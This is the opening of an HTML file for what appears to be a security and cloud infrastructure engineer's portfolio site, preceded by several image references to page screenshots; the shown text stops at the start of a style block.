





<file: index.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Leishka Pagan, Security &amp; Cloud Infrastructure Engineer</title>
<meta name="description" content="Security engineer building the systems security depends on. Production AI security systems on Azure. 9+ years enterprise infrastructure and identity.">
<style>

:root {
